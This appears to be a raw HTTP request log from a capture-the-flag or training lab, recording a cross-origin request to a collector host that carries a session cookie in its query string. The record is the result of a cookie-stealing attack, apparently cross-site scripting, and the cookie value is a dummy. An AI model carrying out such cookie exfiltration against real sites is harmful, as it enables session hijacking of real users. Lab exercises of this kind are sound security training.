 IP: 10.1.12.1
Time: 2024-10-15 14:57:12
Headers:
Host: 0906ea6b-6fd7-4b17-b2ec-cfadb7e7a53d.i.vuln.land
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Origin: https://77a69fd7-cd57-40ba-bd77-9c46a3746d93.i.vuln.land
Referer: https://77a69fd7-cd57-40ba-bd77-9c46a3746d93.i.vuln.land/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
Te: trailers
X-Forwarded-For: 160.85.253.213
X-Forwarded-Host: 0906ea6b-6fd7-4b17-b2ec-cfadb7e7a53d.i.vuln.land
X-Forwarded-Port: 443
X-Forwarded-Proto: https
X-Forwarded-Server: traefik.vuln.land
X-Real-Ip: 160.85.253.213
QueryString:
b'cookie=jsessionid=my_name_is_bond_007'
===================================================